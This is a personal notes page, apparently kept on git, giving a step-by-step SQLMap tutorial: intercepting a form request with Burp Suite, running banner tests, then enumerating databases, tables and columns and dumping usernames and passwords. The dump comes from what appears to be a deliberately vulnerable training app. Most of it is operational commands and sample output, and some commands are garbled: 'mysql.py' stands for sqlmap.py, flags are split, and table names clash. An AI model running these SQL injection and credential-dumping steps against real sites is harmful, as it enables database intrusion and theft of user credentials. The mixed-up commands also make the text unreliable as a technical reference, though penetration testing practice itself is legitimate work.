 Jiff's Notes
resumed: "listing_images"
resumed: "news"
SQLMap
Introduction
SQLMap is a penetration testing tool run out of
Terminal. You don't need Burpsuite Free Edition to
run it, but it does simplify the process. To follow these
instructions you will need Burpsuite Free, Firefox & a
code editor.
Basic Attack Instructions
These are steps for a basic banner attack. Banner will
just fetch you basic information about the database,
but if the any of the attacks than banner triggers works
you can take the information learned from in and use
it to launch other attacks, that the site will likely be
vulnerable to if this attack succeeded.
1. Download SQLMap
2. Open Terminal
3. In terminal, Type cd path/to/sqlmap
4. To see SQL Map commands, Type
./sqlmap.py -h
5. Open Firefox
6. Navigate to a form you'd like to try injecting into
7. Open Preferences
8. Select the Advanced Menu and the Network tab
inside it
9. Use the Connection Settings button
10. Switch to Manual proxy configuration with the
following settings
HTTP Proxy 127.0.0.1
Port: 8080
Check Use this proxy server for all
protocols
11. Select OK and exit preferences
12. Open Burpsuite Free
13. Select the Proxy Tab
14. Turn Intercept On
15. Return to Firefox and submit the form with
anything typed into the field
16. Return to BurpSuite and copy all of the text in
the RAW tab, seen below
17. Open your text editor and paste the text from
step 16
18. Save the file with the extension .request.php
19. Return to Terminal and enter the following text:
cat [drag file from step 18 into
terminal]
20. Then enter the following text: ./sqlmap.py -r
[drag file from step 18] --banner
21. Navigate through the prompts using common
sense.
22. If any vulnerabilities are detected you will
receive a message like this:
If you get this message is basically all we need to
know, this fact alone be sufficient to know you
should fix the vulnerability. These steps will
continue just in case you need to prove that you
can gain valuable data.
23. Select the desired field to try to gain the
information (i.e. enter 0 or 1 then hit return).
24. If successful you'll get a message like this:
If this didn't get you through you can try increasing
the level, risk and/or increasing the time for time-
based attacks. This test can take several hours,but
the command in step 20 would be changed to
something like:
./sqlmap.py - r [drag file from step 18] --level=5 --
risk=3 --time-sec=15 --banner
Getting Information from a DB
These are loose instructions on how to gain valuable
data after successfully completing a --banner or -
fingerprint test.
1. Enter the following: ./mysql.py -r [File
saved from Burp] --dbms=[Db type from
banner test] --dbs
2. Use the Injection Points you're presented with
and it should present something like this.
available databases [6]:
[*] information_schema
[*] localsba_bardev
[*] localsba_test
[*] mysql
[*] nowasp
[*] performance_schema
3. User -D to lock in a database from step 2. In my
example I'm using the database named
'nowasp'. Also add --tables to the end of the
line.
./mysql.py -r [FIle save from Burp] -
-dbms=[Db type from banner test] -D
nowasp --tables
4. Once again use the Injection points available
until you get the available tables.
Database: nowasp
[12 tables]
| accounts |
| balloon_tips |
| blogs_table |
| captured_data |
| credit_cards |
| help_texts |
| hitlog |
| level_1_help_include_files |
| page_help |
| page_hints |
| pen_test_tools |
| youTubeVideos |
5. Use -T to lock in a table from step 4. Also add --
columns to the end of the line.
./mysql.py -r [FIle save from Burp] -
-dbms=[Db type from banner test] -D
nowasp -T user --columns
6. Now use the injection options until you get the
columns from the db.
Database: nowasp
Table: accounts
[5 columns]
| Column | Type |
| cid | int(11) |
| is_admin | varchar(5) |
| mysignature | text |
| password | text |
| username | text |
7. From the Columns in the above table, I'm
interested in 'is_admin', 'password', and
'username'. I'm going to Select all three
columns with '-C', then dump the columns to
me.
./mysql.py -r [FIle save from Burp] -
-dbms=[Db type from banner test] -D
nowasp -T user -C
is_admin,password,username --dump
8. Don't follow the redirect if you get one. If you
plan on cracking the password using another
program select Yes, No at the prompts. If you
want to take a shot at using SQLMap's
dictionary to decrypt them select N,Y,N. You
may get a warning if it has trouble getting the
records, you may need to give it a pivot point
with a column from the database. PHP
knowledge is probably necessary to get around
this. But you could try the query from the video I
watched (./mysql.py -r [File save from
Burp] --dbms=[Db type from banner
test] -D nowasp -T user --sql-
query="SELECT User,Password FROM
mysql.user ORDER BY Desc").
Database: nowasp
Table: accounts
[18 entries]
| username | password | is_admin |
| john | monkey | FALSE |
| jeremy | password | FALSE |
| bryce | password | FALSE |
| samurai | samurai | FALSE |
| jim | password | FALSE |
| bobby | password | FALSE |
| simba | password | FALSE |
| dreveil | password | FALSE |
| scotty | password | FALSE |
| cal | password | FALSE |
| john | password | FALSE |
| kevin | 42 | FALSE |
| dave | set | FALSE |
| patches | tortoise | FALSE |
| rocky | stripes | FALSE |
| ed | pentest | FALSE |
| admin | adminpass | TRUE |
| adrian | somepassword | TRUE |
9. If you can't decrypt the password in SQLMap
you may want to try John The Ripper.
Wizard
If the above instructions aren't working you can
always try using the Wizard to walk you through an
attack. ./sqlmap.py --wizard
Tips
Sometimes you may want to add --
dbms=[dbtype] to your attacks. Often this
information can be found with Force Browse
anyway, or the hacker could take a blind guess
at it. You already know the info, so it's worth a
shot.
e.g. ./sqlmap.py - r [file name] -
-banner --dbms=mysql
If you get in with a banner attack, try checking
the current user, if the Server is running as
Admin you already have the keys to the castle.
41 Character Password is CHA1, which is
mysql. Oracle will have 40.
If only input is a Django blocked CMS, this
doesn't seem to be able to break through it,
using the tests specified above.
Keeping notes on git.